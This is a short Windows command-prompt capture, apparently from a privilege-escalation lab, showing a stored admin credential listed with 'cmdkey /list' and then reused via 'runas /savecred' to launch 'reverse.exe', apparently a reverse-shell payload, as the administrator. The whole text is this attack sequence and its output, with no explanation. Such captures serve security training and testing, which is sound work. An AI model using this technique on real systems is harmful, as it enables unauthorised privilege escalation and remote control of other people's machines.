 C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\PrivEsc>cmdkey /list
Currently stored credentials:
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02nfpgrklkitqatu
Local machine persistence
Target: Domain:interactive=WIN-QBA94KB3IOF\admin
Type: Domain Password
User: WIN-QBA94KB3IOF\admin
C:\PrivEsc>runas /savecred /user:admin reverse.exe
Attempting to start reverse.exe as user "WIN-QBA94KB3IOF\admin" ...
C:\PrivEsc>